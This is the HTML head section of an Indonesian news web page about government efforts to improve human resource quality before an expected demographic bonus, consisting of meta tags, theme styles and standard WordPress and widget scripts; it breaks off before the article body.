

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/
body_size: 20759
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Dalam upaya memperbaiki kualitas dan daya saing sumber daya manusia (SDM) Indonesia di dalam negeri. Namun pemerintah masih harus menghadapi banyak tantangan. Karenanya saat ini Indonesia tengah mempersiapkan bonus demografi yang di predksi akan terjadi pada 2030-2040. Demikian penjelasan Menteri Perencanaan Pembangunan Nasional (PPN)/Kepala Bappenas Bambang Brodjonegoro, dalam keterangan tertulis di Jakarta, Selasa (23/5/2017). &#8220;Jika [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/">
<meta name="twitter:title" content="Perbaiki Kualitas SDM Jadi Tantangan Pemerintah Saat ini">
<meta name="twitter:description" content="Dalam upaya memperbaiki kualitas dan daya saing sumber daya manusia (SDM) Indonesia di dalam negeri. Namun pemerintah masih harus menghadapi banyak tantangan. Karenanya saat ini Indonesia tengah mempersiapkan bonus demografi yang di predksi akan terjadi pada 2030-2040. Demikian penjelasan Menteri Perencanaan Pembangunan Nasional (PPN)/Kepala Bappenas Bambang Brodjonegoro, dalam keterangan tertulis di Jakarta, Selasa (23/5/2017). &#8220;Jika [&hellip;]">

<title>Perbaiki Kualitas SDM Jadi Tantangan Pemerintah Saat ini &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"5619","page_title":"Perbaiki Kualitas SDM Jadi Tantangan Pemerintah Saat ini","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/5619" /><link rel="canonical" href="http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=5619' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fperbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fperbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

